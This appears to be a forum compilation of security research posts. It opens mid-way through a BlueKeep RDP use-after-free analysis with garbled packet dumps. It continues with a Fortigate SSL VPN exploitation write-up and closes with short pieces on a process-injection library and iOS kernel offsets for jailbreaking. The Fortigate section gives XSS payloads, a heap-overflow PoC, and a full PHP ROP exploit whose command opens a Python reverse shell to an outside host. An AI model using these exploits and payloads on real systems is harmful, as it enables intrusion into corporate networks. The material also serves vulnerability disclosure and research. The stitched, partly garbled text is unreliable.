"30 00 30 00 31 00 34 00 00 00 00 00 00 00 00 00 " .. -- TS_UD_CS_CORE::clientName = EMP-LAP-0014
"04 00 00 00" .. -- TS_UD_CS_CORE::keyboardType
"00 00 00 00" .. -- TS_UD_CS_CORE::keyboardSubtype
"0c 00 00 00" .. -- TS_UD_CS_CORE::keyboardFunctionKey
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " ..
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " ..
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " ..
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " .. -- TS_UD_CS_CORE::imeFileName = ""
"01 ca" .. -- TS_UD_CS_CORE::postBeta2ColorDepth = RNS_UD_COLOR_8BPP (0xca01)
"01 00" .. -- TS_UD_CS_CORE::clientProductId
"00 00 00 00" .. -- TS_UD_CS_CORE::serialNumber
"18 00" .. -- TS_UD_CS_CORE::highColorDepth = 24 bpp
"07 00" .. -- TS_UD_CS_CORE::supportedColorDepths = 24 bpp"01 00" .. -- TS_UD_CS_CORE::earlyCapabilityFlags
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " ..
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " ..
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " ..
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " .. -- TS_UD_CS_CORE::clientDigProductId07 -> TS_UD_CS_CORE::connectionType = 7
00 -> TS_UD_CS_CORE::pad1octet
01 00 00 00 -> TS_UD_CS_CORE::serverSelectedProtocol
#---------------04 c0 0c 00 -> TS_UD_HEADER::type = CS_CLUSTER (0xc004), length = 12 bytes
"15 00 00 00" .. -- TS_UD_CS_CLUSTER::Flags = 0x15 f (REDIRECTION_SUPPORTED | REDIRECTION_VERSION3)
"00 00 00 00" .. -- TS_UD_CS_CLUSTER::RedirectedSessionID#------------
"02 c0 0c 00" -- TS_UD_HEADER::type = CS_SECURITY (0xc002), length = 12 bytes
"1b 00 00 00" .. -- TS_UD_CS_SEC::encryptionMethods
"00 00 00 00" .. -- TS_UD_CS_SEC::extEncryptionMethods
"03 c0 38 00" .. -- TS_UD_HEADER::type = CS_NET (0xc003), length = 0x38 bytesIn this package we need to set the user channels, and a MS_T120 channel needs to be included in the list.
Erect Domain Package
domain package1.png
image2019-7-15_11-25-10.png
0x04: type ErectDomainRequest
0x01: subHeight length = 1 byte
0x00 : subHeight = 0
0x01: subInterval length = 1 byte
0x00: subInterval = 0
User Attach Packet package
image2019-7-15_13-17-26.png
image2019-7-15_13-25-21.png
We need to analyze the response.
03 00 00 0b 02 f0 80 2e 00 00 07
image2019-7-15_13-42-33.png
The last byte is the initiator, we need to strip from the response to use in the next packet.
Channel Join request package
Building the package
xv1 = (chan_num) / 256
val = (chan_num) % 256
'\x03\x00\x00\x0c\x02\xf0\x80\x38\x00' + initiator + chr(xv1) + chr(val)For channel 1003 by example
xv1 = (1003) / 256 = 3
val = (1003) % 256 = 235
'\x03\x00\x00\x0c\x02\xf0\x80\x38\x00' + initiator + chr(3) + chr(235)image2019-7-15_14-26-0.png
image2019-7-15_14-31-39.png
0x38: channelJoinRequest (14)
image2019-7-16_7-39-52.png
All channel join packages are similar, the only thing that changes are the last two bytes that correspond to the channel number.
Channel Join Confirm Response package
The response was
03 00 00 0f 02 f0 80 3e 00 00 07 03 eb 03 eb
0x3e:channelJoinConfirm (15)
image2019-7-16_8-1-54.png
result: rt_succesful (0x0)
The packet has the same initiator and channelid values than the request to the same channel.
When all the channels response the Join Request, the next package sended is send Data Request.
image2019-7-22_11-46-44.png
Client Info PDU or Send Data Request Package
image2019-7-22_11-48-45.png
The remaining packages are important for the exploitation, so for now we will not show them in this first delivery.
STEP 7) The vulnerability
The program allocate a channel MS_T120 by default, the user can set different channels in the packages.
This is the diff of the function named IcabindVirtualChannels
image2019-8-6_12-3-44.png
This is the patch for the Windows XP version, which its logic is similar for every vulnerable windows version, when the program compares the string MS_T120 with the name of each channel, the pointer is forced to be stored in a fixed position of the table, forcing to use the value 0x1f to calculate the place to save it .
In the vulnerable version, the pointer is stored using the channel number to calculate the position in the channel table, and we will have two pointers stored in different locations, pointing to the same chunk.
If the user set a channel MS_T120 and send crafted data to that channel, the program will allocate a chunk for that, but will store two different pointers to that chunk, after that the program frees the chunk, but the data of the freed chunk is incorrectly accessed, performing a USE AFTER FREE vulnerability.
The chunk is freed here
image2019-8-6_13-50-59.png
Then the chunk is accessed after the free here, EBX will point to the freed chunk.
image2019-8-6_13-51-59.png
If a perfect pool spray is performed, using the correct chunk size, we can control the execution flow, the value of EAX controlled by us, EBX point to our chunk, EAX =[EBX+0x8c] is controlled by us too.
image2019-8-6_13-55-45.png
STEP ? Pool spray
There is a point in the code that let us allocate our data with size controlled, and the same type of pool.
image2019-8-6_14-2-16.png
We can send bunch of crafted packages to reach this point, if this packages have the right size can fill the freed chunk, with our data.
In order to get the right size is necessary look at the function IcaAllocateChannel.
In Windows 7 32 bits, the size of each chunk of the pool spray should be 0xc8.
image2019-8-6_14-7-12.png
For Windows XP 32 bits that size should be 0x8c.
image2019-8-6_14-8-47.png

This pool spray remain in this loop allocating with the right size, and we can fill the freed chunk with our own data to control the code execution in the CALL (IcaChannelInputInternal + 0x118)
Be happy
Ricardo Narvaja
-
1
-
2019年8月10日 星期六
Attacking SSL VPN - Part 2: Breaking the Fortigate SSL VPN
This is also the cross-post blog from DEVCOREAuthor: Meh Chang(@mehqq_) and Orange Tsai(@orange_8361)
Last month, we talked about Palo Alto Networks GlobalProtect RCE as an appetizer. Today, here comes the main dish! If you cannot go to Black Hat or DEFCON for our talk, or you are interested in more details, here is the slides for you!
We will also give a speech at the following conferences, just come and find us!
- HITCON - Aug. 23 @ Taipei (Chinese)
- HITB GSEC - Aug. 29,30 @ Singapore
- RomHack - Sep. 28 @ Rome
- and more …
Let’s start!
The story began in last August, when we started a new research project on SSL VPN. Compare to the site-to-site VPN such as the IPSEC and PPTP, SSL VPN is more easy to use and compatible with any network environments. For its convenience, SSL VPN becomes the most popular remote access way for enterprise!
However, what if this trusted equipment is insecure? It is an important corporate asset but a blind spot of corporation. According to our survey on Fortune 500, the Top-3 SSL VPN vendors dominate about 75% market share. The diversity of SSL VPN is narrow. Therefore, once we find a critical vulnerability on the leading SSL VPN, the impact is huge. There is no way to stop us because SSL VPN must be exposed to the internet.
At the beginning of our research, we made a little survey on the CVE amount of leading SSL VPN vendors:
It seems like Fortinet and Pulse Secure are the most secure ones. Is that true? As a myth buster, we took on this challenge and started hacking Fortinet and Pulse Secure! This story is about hacking Fortigate SSL VPN. The next article is going to be about Pulse Secure, which is the most splendid one! Stay tuned!
Fortigate SSL VPN
Fortinet calls their SSL VPN product line as Fortigate SSL VPN, which is prevalent among end users and medium-sized enterprise. There are more than 480k servers operating on the internet and is common in Asia and Europe. We can identify it from the URL/remote/login. Here is the technical feature of Fortigate:
-
All-in-one binary
We started our research from the file system. We tried to list the binaries in/bin/and found there are all symbolic links, pointing to/bin/init. Just like this:
Fortigate compiles all the programs and configurations into a single binary, which makes theinitreally huge. It contains thousands of functions and there is no symbol! It only contains necessary programs for the SSL VPN, so the environment is really inconvenient for hackers. For example, there is even no/bin/lsor/bin/cat!
-
Web daemon
There are 2 web interfaces running on the Fortigate. One is for the admin interface, handled with/bin/httpsdon the port 443. The other is normal user interface, handled with/bin/sslvpndon the port 4433 by default. Generally, the admin page should be restricted from the internet, so we can only access the user interface.
Through our investigation, we found the web server is modified from apache, but it is the apache from 2002. Apparently they modified apache in 2002 and added their own additional functionality. We can map the source code of apache to speed up our analysis.
In both web service, they also compiled their own apache modules into the binary to handle each URL path. We can find a table specifying the handlers and dig into them!
-
WebVPN
WebVPN is a convenient proxy feature which allows us connect to all the services simply through a browser. It supports many protocols, like HTTP, FTP, RDP. It can also handle various web resources, such as WebSocket and Flash. To process a website correctly, it parses the HTML and rewrites all the URLs for us. This involves heavy string operation, which is prone to memory bugs.
Vulnerabilities
We found several vulnerabilities:
CVE-2018-13379: Pre-auth arbitrary file reading
While fetching corresponding language file, it builds the json file path with the parameterlang:
There is no protection, but a file extension appended automatically. It seems like we can only read json file. However, actually we can abuse the feature ofsnprintf(s, 0x40, "/migadmin/lang/%s.json", lang);snprintf. According to the man page, it writes at most size-1 into the output string. Therefore, we only need to make it exceed the buffer size and the.jsonwill be stripped. Then we can read whatever we want.
CVE-2018-13380: Pre-auth XSS
There are several XSS:
/remote/error?errmsg=ABABAB--%3E%3Cscript%3Ealert(1)%3C/script%3E/remote/loginredir?redir=6a6176617363726970743a616c65727428646f63756d656e742e646f6d61696e29/message?title=x&msg=%26%23<svg/onload=alert(1)>;CVE-2018-13381: Pre-auth heap overflow
While encoding HTML entities code, there are 2 stages. The server first calculate the required buffer length for encoded string. Then it encode into the buffer. In the calculation stage, for example, encode string for<is<and this should occupies 5 bytes. If it encounter anything starts with&#, such as<, it consider there is a token already encoded, and count its length directly. Like this:
However, there is an inconsistency between length calculation and encoding process. The encode part does not handle that much.c = token[idx]; if (c == '(' || c == ')' || c == '#' || c == '<' || c == '>') cnt += 5; else if(c == '&' && html[idx+1] == '#') cnt += len(strchr(html[idx], ';')-idx);
If we input a malicious string likeswitch (c) { case '<': memcpy(buf[counter], "<", 5); counter += 4; break; case '>': // ... default: buf[counter] = c; break; counter++; }&#<<<;, the<is still encoded into<, so the result should be&#<<<;! This is much longer than the expected length 6 bytes, so it leads to a heap overflow.
PoC:
import requests data = { 'title': 'x', 'msg': '&#' + '<'*(0x20000) + ';<', } r = requests.post('https://sslvpn:4433/message', data=data)CVE-2018-13382: The magic backdoor
In the login page, we found a special parameter calledmagic. Once the parameter meets a hardcoded string, we can modify any user’s password.
According to our survey, there are still plenty of Fortigate SSL VPN lack of patch. Therefore, considering its severity, we will not disclose the magic string. However, this vulnerability has been reproduced by the researcher from CodeWhite. It is surely that other attackers will exploit this vulnerability soon! Please update your Fortigate ASAP!CVE-2018-13383: Post-auth heap overflow
This is a vulnerability on the WebVPN feature. While parsing JavaScript in the HTML, it tries to copy content into a buffer with the following code:
The buffer size is fixed tomemcpy(buffer, js_buf, js_buf_len);0x2000, but the input string is unlimited. Therefore, here is a heap overflow. It is worth to note that this vulnerability can overflow Null byte, which is useful in our exploitation.
To trigger this overflow, we need to put our exploit on an HTTP server, and then ask the SSL VPN to proxy our exploit as a normal user.
Exploitation
The official advisory described no RCE risk at first. Actually, it was a misunderstanding. We will show you how to exploit from the user login interface without authentication.
CVE-2018-13381
Our first attempt is exploiting the pre-auth heap overflow. However, there is a fundamental defect of this vulnerability – It does not overflow Null bytes. In general, this is not a serious problem. The heap exploitation techniques nowadays should overcome this. However, we found it a disaster doing heap feng shui on Fortigate. There are several obstacles, making the heap unstable and hard to be controlled.
-
Single thread, single process, single allocator
The web daemon handles multiple connection withepoll(), no multi-process or multi-thread, and the main process and libraries use the same heap, called JeMalloc. It means, all the memory allocations from all the operations of all the connections are on the same heap. Therefore, the heap is really messy. -
Operations regularly triggered
This interferes the heap but is uncontrollable. We cannot arrange the heap carefully because it would be destroyed. -
Apache additional memory management.
The memory won’t befree()until the connection ends. We cannot arrange the heap in a single connection. Actually this can be an effective mitigation for heap vulnerabilities especially for use-after-free. -
JeMalloc
JeMalloc isolates meta data and user data, so it is hard to modify meta data and play with the heap management. Moreover, it centralizes small objects, which also limits our exploit.
CVE-2018-13379 + CVE-2018-13383
This is a combination of pre-auth file reading and post-auth heap overflow. One for gaining authentication and one for getting a shell.
-
Gain authentication
We first use CVE-2018-13379 to leak the session file. The session file contains valuable information, such as username and plaintext password, which let us login easily.
-
Get the shell
After login, we can ask the SSL VPN to proxy the exploit on our malicious HTTP server, and then trigger the heap overflow.
Due to the problems mentioned above, we need a nice target to overflow. We cannot control the heap carefully, but maybe we can find something regularly appears! It would be great if it is everywhere, and every time we trigger the bug, we can overflow it easily! However, it is a hard work to find such a target from this huge program, so we were stuck at that time … and we started to fuzz the server, trying to get something useful.
We got an interesting crash. To our great surprise, we almost control the program counter!
Here is the crash, and that’s why we love fuzzing!
The crash happened inProgram received signal SIGSEGV, Segmentation fault. 0x00007fb908d12a77 in SSL_do_handshake () from /fortidev4-x86_64/lib/libssl.so.1.1 2: /x $rax = 0x41414141 1: x/i $pc => 0x7fb908d12a77 <SSL_do_handshake+23>: callq *0x60(%rax) (gdb)SSL_do_handshake()
We overwrote the function table insideint SSL_do_handshake(SSL *s) { // ... s->method->ssl_renegotiate_check(s, 0); if (SSL_in_init(s) || SSL_in_before(s)) { if ((s->mode & SSL_MODE_ASYNC) && ASYNC_get_current_job() == NULL) { struct ssl_async_args args; args.s = s; ret = ssl_start_async_job(s, &args, ssl_do_handshake_intern); } else { ret = s->handshake_func(s); } } return ret; }struct SSLcalled method, so when the program trying to executes->method->ssl_renegotiate_check(s, 0);, it crashed.
This is actually an ideal target of our exploit! The allocation ofstruct SSLcan be triggered easily, and the size is just close to our JaveScript buffer, so it can be nearby our buffer with a regular offset! According to the code, we can see thatret = s->handshake_func(s);calls a function pointer, which a perfect choice to control the program flow. With this finding, our exploit strategy is clear.
We first spray the heap with SSL structure with lots of normal requests, and then overflow the SSL structure.
Here we put our php PoC on an HTTP server:
The PoC can be divided into three parts.<?php function p64($address) { $low = $address & 0xffffffff; $high = $address >> 32 & 0xffffffff; return pack("II", $low, $high); } $junk = 0x4141414141414141; $nop_func = 0x32FC078; $gadget = p64($junk); $gadget .= p64($nop_func - 0x60); $gadget .= p64($junk); $gadget .= p64(0x110FA1A); // # start here # pop r13 ; pop r14 ; pop rbp ; ret ; $gadget .= p64($junk); $gadget .= p64($junk); $gadget .= p64(0x110fa15); // push rbx ; or byte [rbx+0x41], bl ; pop rsp ; pop r13 ; pop r14 ; pop rbp ; ret ; $gadget .= p64(0x1bed1f6); // pop rax ; ret ; $gadget .= p64(0x58); $gadget .= p64(0x04410f6); // add rdi, rax ; mov eax, dword [rdi] ; ret ; $gadget .= p64(0x1366639); // call system ; $gadget .= "python -c 'import socket,sys,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((sys.argv[1],12345));[os.dup2(s.fileno(),x) for x in range(3)];os.system(sys.argv[2]);' xx.xxx.xx.xx /bin/sh;"; $p = str_repeat('AAAAAAAA', 1024+512-4); // offset $p .= $gadget; $p .= str_repeat('A', 0x1000 - strlen($gadget)); $p .= $gadget; ?> <a href="javascript:void(0);<?=$p;?>">xxx</a>
-
Fake SSL structure
The SSL structure has a regular offset to our buffer, so we can forge it precisely. In order to avoid the crash, we set themethodto a place containing a void function pointer. The parameter at this time is SSL structure itselfs. However, there is only 8 bytes ahead ofmethod. We cannot simply callsystem("/bin/sh");on the HTTP server, so this is not enough for our reverse shell command. Thanks to the huge binary, it is easy to find ROP gadgets. We found one useful for stack pivot:
So we set thepush rbx ; or byte [rbx+0x41], bl ; pop rsp ; pop r13 ; pop r14 ; pop rbp ; ret ;handshake_functo this gadget, move therspto our SSL structure, and do further ROP attack.
-
ROP chain
The ROP chain here is simple. We slightly move therdiforward so there is enough space for our reverse shell command.
-
Overflow string
Finally, we concatenates the overflow padding and exploit. Once we overflow an SSL structure, we get a shell.
SSL_do_handshake. Anyway, the exploit is still stable thanks to the reliable watchdog of Fortigate. It only takes 1~2 minutes to get a reverse shell back.
-
Fake SSL structure
Demo
Timeline
- 11 December, 2018 Reported to Fortinet
- 19 March, 2019 All fix scheduled
- 24 May, 2019 All advisory released
Fix
Upgrade to FortiOS 5.4.11, 5.6.9, 6.0.5, 6.2.0 or above.Sursa: https://blog.orange.tw/2019/08/attacking-ssl-vpn-part-2-breaking-the-fortigate-ssl-vpn.html
-
Pinjectra
Pinjectra is a C/C++ library that implements Process Injection techniques (with focus on Windows 10 64-bit) in a "mix and match" style. Here's an example:
// CreateRemoteThread Demo + DLL Load (i.e., LoadLibraryA as Entry Point)
executor = new CodeViaCreateRemoteThread(
    new OpenProcess_VirtualAllocEx_WriteProcessMemory(
        (void *)"MsgBoxOnProcessAttach.dll",
        25,
        PROCESS_VM_WRITE | PROCESS_CREATE_THREAD | PROCESS_VM_OPERATION,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_READWRITE),
    LoadLibraryA
);

executor->inject(pid, tid);
It's also currently the only implementation of the "Stack Bomber" technique. A new process injection technique that is working on Windows 10 64-bit with both CFG and CIG enabled.
Pinjectra, and "Stack Bomber" technique released as part of the Process Injection Techniques - Gotta Catch Them All talk given at BlackHat USA 2019 conference and DEF CON 27 by Itzik Kotler and Amit Klein from SafeBreach Labs.
Version
0.1.0
License
BSD 3-Clause
-
1
-
-
So you wanna build a Jailbreak and there is a tfp0 kernel exploit released (probably by either Sparkey or by Google Project Zero if I know this community well). The tfp0 is basically task_for_pid(0) so the task port for PID 0, which is the kernel_task or the XNU kernel itself. Once you've got tfp0, things are pretty simple because if you possess the Kernel Task Port, you have access to vm_read and vm_write to the Kernel Virtual Memory which means that you can apply various patches to yourself (your process representation in the kernel), or to other processes.
Of course, Apple thought about this and starting with iOS 9 things have changed quite a bit with the advent of KPP or Kernel Patch Protection. With A10 (iPhone 7, 7 Plus), Apple took it one step further after KPP was bypassed in iOS 9 and 10. They introduced KTRR (Kernel Text Read-Only Region), a hardware solution which to this date was only bypassed once, back in the iOS 10 days. KPP and KTRR are very different in the implementation. One is software, another is hardware, and they work in different ways. Siguza has very well writ explanations on how these work in his blog, but it suffices to know that both KTRR and KPP prevent you from patching the Kernel (well, Apple tried... in reality, they only protect the __TEXT region (the code itself) and the constants). Since variable data cannot be protected, it has since been abused to heck and beyond in all post iOS 10 Jailbreaks, the so-called KPPLess paradigm which is not really a KPP bypass, but a KPP compliance. KPP/KTRR don't want us to mess with the constants and the code, and we don't because we don't even have to, at least for now.
iOS is basically a mobile fork of macOS which grew to have its own particularities. macOS is basically FreeBSD + Unix + Apple's own shenanigans, so you will see many similarities with other Unix-based systems. One of these is the fact that each process that runs on the device has a PID (process ID) and a representation somewhere in the kernel. That representation holds everything from your permissions (or lack of thereof) to your PID, your Entitlements (to make AMFI happy) and other bits and pieces which make up the process structure.
So the plan is simple: If you have Kernel Read / Write privileges, you can poke around the kernel to find basically yourself (your app's representation in the Kernel). Once you find that, given the right offsets, you can modify the data to grant yourself new entitlements (they govern what you can and what you can't as an App on iOS), escape yourself from the SandBox, get to be owned by root (root:wheel) rather than mobile which is far more limited, etc.
(Or you can just say freak it and get the kernel credentials and replace yours with the kernel's, but not only that can result in weird bugs due to increased reference counters and other weird glitches, but it's also a bit dangerous).
So, the first thing we wanna do after we've integrated the tfp0 exploit with our Jailbreak Xcode project is to add the proper offsets. These offsets basically represent how far from a specific base address we should expect to find an object in the memory.
The following analogy should clear what offsets are once and for all:
Imagine a street. The street has a number, let's say street 0xFFFFFFFFFFa14eba. Now, there are multiple houses on that street, but we want to find Joe's house. We know that Joe lives at the house 401 so 401 is the offset because from the base address (the start of the street) we need to go 401 positions up (houses) before we find what we need. The same way in the memory we can find things by knowing their offsets relative to a base address.
Problem with these offsets is that they change from a version to another and even from a device to another, so iOS 11's offsets will not work on iOS 12. They may, however, in some cases work from a minor version to another, for example from 12.0 to 12.1.2.
The following structure contains the offsets for iOS 12.x firmware:
Code:uint32_t _kstruct_offsets_12_0[] = {
0xb, // KSTRUCT_OFFSET_TASK_LCK_MTX_TYPE
0x10, // KSTRUCT_OFFSET_TASK_REF_COUNT
0x14, // KSTRUCT_OFFSET_TASK_ACTIVE
0x20, // KSTRUCT_OFFSET_TASK_VM_MAP
0x28, // KSTRUCT_OFFSET_TASK_NEXT
0x30, // KSTRUCT_OFFSET_TASK_PREV
0x300, // KSTRUCT_OFFSET_TASK_ITK_SPACE
#if __arm64e__
0x368, // KSTRUCT_OFFSET_TASK_BSD_INFO
#else
0x358, // KSTRUCT_OFFSET_TASK_BSD_INFO
#endif
#if __arm64e__
0x3a8, // KSTRUCT_OFFSET_TASK_ALL_IMAGE_INFO_ADDR
#else
0x398, // KSTRUCT_OFFSET_TASK_ALL_IMAGE_INFO_ADDR
#endif
#if __arm64e__
0x3b0, // KSTRUCT_OFFSET_TASK_ALL_IMAGE_INFO_SIZE
#else
0x3a0, // KSTRUCT_OFFSET_TASK_ALL_IMAGE_INFO_SIZE
#endif
#if __arm64e__
0x400, // KSTRUCT_OFFSET_TASK_TFLAGS
#else
0x390, // KSTRUCT_OFFSET_TASK_TFLAGS
#endif
0x0, // KSTRUCT_OFFSET_IPC_PORT_IO_BITS
0x4, // KSTRUCT_OFFSET_IPC_PORT_IO_REFERENCES
0x40, // KSTRUCT_OFFSET_IPC_PORT_IKMQ_BASE
0x50, // KSTRUCT_OFFSET_IPC_PORT_MSG_COUNT
0x60, // KSTRUCT_OFFSET_IPC_PORT_IP_RECEIVER
0x68, // KSTRUCT_OFFSET_IPC_PORT_IP_KOBJECT
0x88, // KSTRUCT_OFFSET_IPC_PORT_IP_PREMSG
0x90, // KSTRUCT_OFFSET_IPC_PORT_IP_CONTEXT
0xa0, // KSTRUCT_OFFSET_IPC_PORT_IP_SRIGHTS
0x60, // KSTRUCT_OFFSET_PROC_PID
0x108, // KSTRUCT_OFFSET_PROC_P_FD
0x10, // KSTRUCT_OFFSET_PROC_TASK
0xf8, // KSTRUCT_OFFSET_PROC_UCRED
0x8, // KSTRUCT_OFFSET_PROC_P_LIST
0x290, // KSTRUCT_OFFSET_PROC_P_CSFLAGS
0x0, // KSTRUCT_OFFSET_FILEDESC_FD_OFILES
0x8, // KSTRUCT_OFFSET_FILEPROC_F_FGLOB
0x38, // KSTRUCT_OFFSET_FILEGLOB_FG_DATA
0x10, // KSTRUCT_OFFSET_SOCKET_SO_PCB
0x10, // KSTRUCT_OFFSET_PIPE_BUFFER
0x14, // KSTRUCT_OFFSET_IPC_SPACE_IS_TABLE_SIZE
0x20, // KSTRUCT_OFFSET_IPC_SPACE_IS_TABLE
0xd8, // KSTRUCT_OFFSET_VNODE_V_MOUNT
0x78, // KSTRUCT_OFFSET_VNODE_VU_SPECINFO
0x0, // KSTRUCT_OFFSET_VNODE_V_LOCK
0xe0, // KSTRUCT_OFFSET_VNODE_V_DATA
0x10, // KSTRUCT_OFFSET_SPECINFO_SI_FLAGS
0x70, // KSTRUCT_OFFSET_MOUNT_MNT_FLAG
0x8f8, // KSTRUCT_OFFSET_MOUNT_MNT_DATA
0x10, // KSTRUCT_OFFSET_HOST_SPECIAL
0x18, // KSTRUCT_OFFSET_UCRED_CR_UID
0x78, // KSTRUCT_OFFSET_UCRED_CR_LABEL
0x18, // KSTRUCT_SIZE_IPC_ENTRY
0x6c, // KFREE_ADDR_OFFSET
};
// proc_t
unsigned off_p_pid = 0x60;
unsigned off_task = 0x10;
unsigned off_p_uid = 0x28;
unsigned off_p_gid = 0x2C;
unsigned off_p_ruid = 0x30;
unsigned off_p_rgid = 0x34;
unsigned off_p_ucred = 0xF8;
unsigned off_p_csflags = 0x290;
unsigned off_p_comm = 0x250;
unsigned off_p_textvp = 0x230;
unsigned off_p_textoff = 0x238;
unsigned off_p_cputype = 0x2A8;
unsigned off_p_cpu_subtype = 0x2AC;
// task_t
unsigned off_itk_self = 0xD8;
unsigned off_itk_sself = 0xE8;
unsigned off_itk_bootstrap = 0x2B8;
unsigned off_itk_space = 0x300;
// ipc_port_t
unsigned off_ip_mscount = 0x9C;
unsigned off_ip_srights = 0xA0;
unsigned off_ip_kobject = 0x68;
// ucred
unsigned off_ucred_cr_uid = 0x18;
unsigned off_ucred_cr_ruid = 0x1c;
unsigned off_ucred_cr_svuid = 0x20;
unsigned off_ucred_cr_ngroups = 0x24;
unsigned off_ucred_cr_groups = 0x28;
unsigned off_ucred_cr_rgid = 0x68;
unsigned off_ucred_cr_svgid = 0x6c;
unsigned off_ucred_cr_label = 0x78;
// vnode
unsigned off_v_type = 0x70;
unsigned off_v_id = 0x74;
unsigned off_v_ubcinfo = 0x78;
